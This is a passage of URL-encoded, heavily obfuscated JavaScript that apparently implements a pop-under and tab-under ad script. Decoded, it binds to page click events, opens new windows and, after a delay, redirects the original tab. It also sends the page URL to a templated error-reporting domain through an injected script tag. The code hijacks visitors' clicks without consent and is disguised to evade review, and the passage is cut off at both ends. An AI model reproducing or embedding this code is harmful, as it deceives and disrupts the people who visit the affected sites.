%43%77%79%22%2C%22%79%31%50%58%71%30%38%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%67%39%57%22%2C%22%6D%74%61%33%6F%64%43%59%6E%66%66%31%44%66%6E%33%73%71%22%2C%22%6D%5A%75%33%6D%74%4B%5A%42%4C%6A%6A%76%4B%72%71%22%2C%22%6D%68%57%31%46%64%6A%38%6D%33%57%58%46%64%71%22%2C%22%44%67%66%59%7A%32%76%30%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%75%4C%4C%4B%71%75%79%22%2C%22%63%4C%62%48%43%4D%76%55%44%63%62%76%75%4B%58%5A%6F%49%61%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%77%78%76%68%79%32%4F%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%75%32%76%53%45%65%38%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%42%77%66%30%79%32%47%22%2C%22%42%33%62%4C%42%47%22%2C%22%79%4D%4C%55%7A%66%72%56%22%2C%22%44%4E%6A%70%72%75%34%22%2C%22%43%4B%72%6B%45%4B%4B%22%2C%22%43%77%35%6A%41%4E%65%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%79%4D%39%4B%45%71%22%2C%22%79%4D%4C%55%7A%65%76%32%7A%77%35%30%43%57%22%2C%22%75%31%48%4A%77%4E%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%74%4E%44%78%71%77%57%22%2C%22%45%65%66%4D%77%4E%4B%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%76%67%76%63%72%76%71%22%2C%22%75%4B%7A%49%43%75%79%22%5D%3B%72%65%74%75%72%6E%28%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%65%5B%75%28%32%32%35%29%5D%3D%63%2C%65%5B%75%28%33%36%36%29%5D%3D%64%3B%76%61%72%20%70%6F%70%3D%7B%73%65%74%74%69%6E%67%73%3A%65%2C%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%6E%75%6C%6C%2C%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%5B%75%28%32%32%37%29%5D%2C%65%76%65%6E%74%4D%65%74%68%6F%64%3A%75%28%33%37%33%29%2C%70%72%65%70%61%72%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%30%31%29%5D%3D%74%28%32%38%39%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%77%69%6E%64%6F%77%5B%6E%5D%3D%7B%7D%2C%77%69%6E%64%6F%77%5B%6E%5D%3D%4F%62%6A%65%63%74%5B%74%28%33%38%34%29%5D%28%77%69%6E%64%6F%77%5B%6E%5D%2C%74%68%69%73%5B%74%28%32%34%33%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%65%2E%56%4B%70%4E%6E%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%71%6E%49%6A%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%52%59%64%41%46%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%69%6A%62%54%3A%72%28%32%37%31%29%2C%61%65%41%6C%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%50%51%68%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%65%5B%72%28%32%32%32%29%5D%28%69%2C%6E%29%26%26%65%5B%72%28%33%38%35%29%5D%28%5F%74%79%70%65%6F%66%2C%6E%5B%69%5D%29%3D%3D%3D%65%5B%72%28%33%33%33%29%5D%26%26%65%2E%61%65%41%6C%71%28%65%5B%72%28%33%33%39%29%5D%28%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%2C%65%2E%41%69%6A%62%54%29%3F%74%68%69%73%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%6E%5B%69%5D%2C%74%5B%69%5D%29%3A%6E%5B%69%5D%3D%74%5B%69%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%64%6F%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%50%45%54%73%72%3A%74%28%33%38%31%29%2C%62%50%53%71%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%72%4F%45%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%64%55%6B%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%6D%58%52%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%77%57%66%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%7A%51%71%67%3A%74%28%33%37%31%29%2C%56%4D%56%74%70%3A%74%28%33%35%39%29%2C%70%55%6B%69%52%3A%22%2C%6C%65%66%74%3D%22%2C%47%57%4B%46%66%3A%74%28%32%36%34%29%2C%6F%56%59%77%50%3A%74%28%32%39%32%29%2C%6E%51%4A%71%57%3A%74%28%32%31%38%29%2C%59%68%59%61%5A%3A%22%5F%62%6C%61%6E%6B%22%2C%77%79%52%69%4E%3A%74%28%32%39%37%29%2C%56%7A%56%56%67%3A%74%28%32%35%31%29%2C%71%7A%45%4C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%77%57%41%6C%3A%74%28%33%30%35%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%29%66%6F%72%28%76%61%72%20%65%3D%72%2E%50%45%54%73%72%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%6F%3D%72%5B%74%28%33%37%34%29%5D%28%72%2E%62%50%53%71%66%28%72%5B%74%28%32%32%30%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%32%32%30%29%5D%28%72%2E%68%64%55%6B%56%28%72%5B%74%28%32%39%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%32%34%29%5D%28%72%5B%74%28%33%32%38%29%5D%28%72%5B%74%28%33%36%33%29%5D%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%35%29%5D%29%2C%72%2E%56%4D%56%74%70%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%37%37%29%5D%29%2C%74%28%32%39%36%29%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%37%38%29%5D%2C%72%2E%70%55%6B%69%52%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%38%31%29%5D%29%2C%72%5B%74%28%32%38%38%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%37%33%29%5D%29%2C%74%28%32%39%31%29%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%33%30%29%5D%29%2C%72%5B%74%28%33%36%39%29%5D%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%39%30%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%72%5B%74%28%33%31%34%29%5D%5D%28%63%2C%72%5B%74%28%33%34%30%29%5D%2C%6F%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%32%33%29%5D%28%72%5B%74%28%32%38%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%3D%63%3F%63%5B%74%28%33%35%38%29%5D%3A%72%5B%74%28%33%35%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%5B%74%28%32%36%38%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%61%5B%74%28%32%37%32%29%5D%2E%68%72%65%66%3D%6E%7D%29%2C%31%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%2E%62%65%66%6F%72%65%4F%70%65%6E%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%74%28%33%33%31%29%5D%3D%72%5B%74%28%32%33%31%29%5D%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%73%29%7D%7D%2C%64%6F%54%61%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%73%48%74%41%78%3A%74%28%32%31%38%29%2C%6F%6A%6F%6D%70%3A%74%28%33%30%38%29%2C%75%72%54%4A%51%3A%74%28%32%38%32%29%2C%78%41%66%5A%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%41%57%77%67%78%3A%74%28%32%36%37%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%38%33%29%5D%28%29%29%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%34%29%5D%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%2E%75%6E%64%65%72%29%77%69%6E%64%6F%77%5B%72%5B%74%28%32%33%37%29%5D%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%22%5F%62%6C%61%6E%6B%22%29%2C%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%6E%2C%72%5B%74%28%33%35%35%29%5D%29%3B%65%6C%73%65%7B%76%61%72%20%65%3D%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%72%5B%74%28%33%35%34%29%5D%29%3B%72%5B%74%28%32%33%32%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%72%3D%74%3B%65%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3D%6E%7D%29%2C%31%65%33%29%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%72%2E%41%57%77%67%78%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%70%6F%70%4D%65%74%68%6F%64%73%3A%7B%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%72%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%72%28%33%35%32%29%5D%3D%6E%2C%70%6F%70%5B%72%28%32%36%31%29%5D%28%70%6F%70%5B%72%28%33%30%34%29%5D%5B%72%28%33%36%36%29%5D%2C%74%29%2C%74%68%69%73%7D%2C%63%6F%6E%66%69%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%2C%6E%29%2C%70%6F%70%2E%62%69%6E%64%45%76%65%6E%74%73%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%50%61%72%61%6D%29%2C%74%68%69%73%7D%2C%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%70%6F%70%5B%75%28%32%32%33%29%5D%7D%2C%67%65%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%32%32%36%29%5D%7D%2C%42%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%6E%61%76%69%67%61%74%6F%72%5B%6E%28%33%37%36%29%5D%5B%6E%28%32%38%34%29%5D%28%29%2C%72%3D%7B%69%73%4D%6F%62%69%6C%65%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%6E%3B%72%65%74%75%72%6E%20%74%5B%72%28%33%39%33%29%5D%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%7D%28%74%29%2C%69%73%57%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%2E%74%65%73%74%28%74%29%2C%69%73%43%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%6F%70%65%72%61%2F%2E%74%65%73%74%28%74%29%2C%69%73%46%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%53%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%41%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%49%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%57%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%33%35%33%29%5D%3D%72%5B%6E%28%32%39%38%29%5D%3F%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%74%5B%6E%28%33%39%33%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%72%7D%28%29%7D%2C%62%69%6E%64%45%76%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%74%72%79%7B%74%68%69%73%2E%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%28%29%5B%74%28%33%36%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%74%3B%69%66%28%70%6F%70%5B%65%28%33%39%32%29%5D%5B%65%28%33%34%35%29%5D%28%72%29%29%7B%76%61%72%20%69%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%33%32%33%29%5D%28%72%29%3B%69%26%26%69%5B%65%28%32%33%36%29%5D%28%70%6F%70%2E%70%6F%70%4D%65%74%68%6F%64%73%5B%65%28%32%38%36%29%5D%5B%65%28%33%32%37%29%5D%3F%65%28%33%32%31%29%3A%70%6F%70%5B%65%28%33%31%38%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%70%6F%70%2E%64%6F%45%76%65%6E%74%28%74%2C%6E%29%7D%29%29%7D%7D%29%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%72%3D%7B%7D%3B%72%5B%74%28%33%33%31%29%5D%3D%74%28%32%32%38%29%2C%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%32%37%30%29%5D%28%6E%2C%72%29%7D%7D%2C%70%72%65%70%61%72%65%45%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%7B%59%4B%75%4B%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%32%31%39%29%5D%29%2C%74%5B%6E%28%33%35%37%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%6E%28%33%37%37%29%5D%5B%6E%28%33%30%36%29%5D%2C%30%29%26%26%28%74%68%69%73%5B%6E%28%32%34%32%29%5D%3D%74%68%69%73%2E%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%5B%6E%28%32%35%33%29%5D%28%74%68%69%73%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%33%37%37%29%5D%29%29%2C%74%68%69%73%5B%6E%28%32%34%32%29%5D%7D%2C%64%6F%45%76%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%7D%3B%65%5B%72%28%33%32%39%29%5D%3D%72%28%33%34%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%70%6F%70%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3D%6E%5B%72%28%33%38%32%29%5D%2C%74%5B%72%28%33%36%31%29%5D%3F%74%68%69%73%5B%72%28%32%36%37%29%5D%28%74%5B%72%28%33%35%32%29%5D%29%3A%74%68%69%73%5B%72%28%33%30%35%29%5D%28%74%2E%75%72%6C%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%72%28%33%33%31%29%5D%3D%69%2E%73%6D%44%55%74%2C%74%68%69%73%5B%72%28%33%39%32%29%5D%5B%72%28%32%37%30%29%5D%28%6E%2C%6F%29%7D%7D%2C%75%74%69%6C%73%3A%7B%69%73%43%6F%76%65%72%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%21%28%30%3D%3D%3D%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%5B%74%28%33%37%37%29%5D%5B%74%28%33%30%36%29%5D%7C%7C%65%5B%74%28%33%34%37%29%5D%28%70%6F%70%5B%74%28%33%30%34%29%5D%2E%63%6F%6E%66%69%67%5B%74%28%33%37%37%29%5D%2E%69%6E%64%65%78%4F%66%28%6E%29%2C%2D%31%29%29%7D%2C%69%73%4E%6F%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%7B%66%61%49%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%5B%74%28%33%32%32%29%5D%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%2E%6C%65%6E%67%74%68%2C%30%29%7C%7C%2D%31%3D%3D%3D%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%74%28%32%32%35%29%5D%5B%74%28%32%32%36%29%5D%5B%74%28%33%33%35%29%5D%28%6E%29%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%75%2C%65%3D%7B%74%52%6D%62%6F%3A%72%28%33%35%30%29%2C%54%65%42%45%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%49%59%4D%55%56%3A%72%28%33%30%39%29%2C%78%44%44%55%6A%3A%22%68%65%61%64%22%2C%79%65%47%74%6F%3A%72%28%32%34%35%29%2C%70%6A%53%55%63%3A%22%5B%5B%64%65%6E%69%65%64%5D%5D%22%2C%6E%4D%6E%69%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4E%59%44%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%46%62%71%46%3A%72%28%32%38%30%29%2C%62%49%6D%5A%71%3A%72%28%33%39%31%29%2C%49%77%48%66%76%3A%72%28%32%39%33%29%2C%4F%58%4E%75%6E%3A%72%28%32%35%36%29%2C%41%6F%75%4D%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%61%75%4C%4C%6C%3A%72%28%33%33%32%29%2C%49%6E%72%6F%77%3A%72%28%32%36%30%29%2C%51%4A%6F%79%55%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%63%5A%71%43%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%4F%4D%75%47%3A%72%28%33%38%36%29%2C%53%65%6C%78%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%49%6D%53%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%51%58%55%68%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%5A%58%4C%58%6A%3A%72%28%33%30%33%29%2C%62%42%69%44%61%3A%72%28%32%34%38%29%2C%52%71%54%59%47%3A%72%28%33%31%36%29%2C%6E%75%6C%70%71%3A%72%28%32%34%37%29%2C%70%53%48%51%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%64%41%4A%48%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4F%64%53%4F%48%3A%22%5C%6E%56%65%72%73%69%6F%6E%3A%20%22%7D%2C%69%3D%65%2E%74%52%6D%62%6F%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%2E%69%6E%66%6F%26%26%28%61%2B%3D%65%2E%54%65%42%45%54%28%72%28%33%38%37%29%2C%74%2E%69%6E%66%6F%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%2B%3D%65%5B%72%28%32%36%35%29%5D%2B%77%69%6E%64%6F%77%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%2C%63%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%33%38%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%5B%72%28%33%34%33%29%5D%28%65%5B%72%28%33%31%33%29%5D%29%5B%30%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%5B%72%28%33%30%30%29%5D%28%65%5B%72%28%32%37%35%29%5D%29%2C%66%3D%65%2E%70%6A%53%55%63%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%2E%73%72%63%3D%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%35%30%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%34%29%5D%28%22%2F%2F%22%2B%28%65%2E%6D%4E%59%44%71%28%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%65%5B%72%28%32%33%34%29%5D%28%65%5B%72%28%32%33%35%29%5D%2C%65%5B%72%28%33%33%34%29%5D%29%29%3F%65%5B%72%28%32%35%37%29%5D%3A%72%28%32%32%34%29%29%2C%65%5B%72%28%32%36%32%29%5D%29%2B%65%5B%72%28%32%38%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%2C%65%5B%72%28%33%34%34%29%5D%29%2C%65%2E%41%6F%75%4D%4A%28%65%6E%63%6F%64%65%55%52%49%43%6F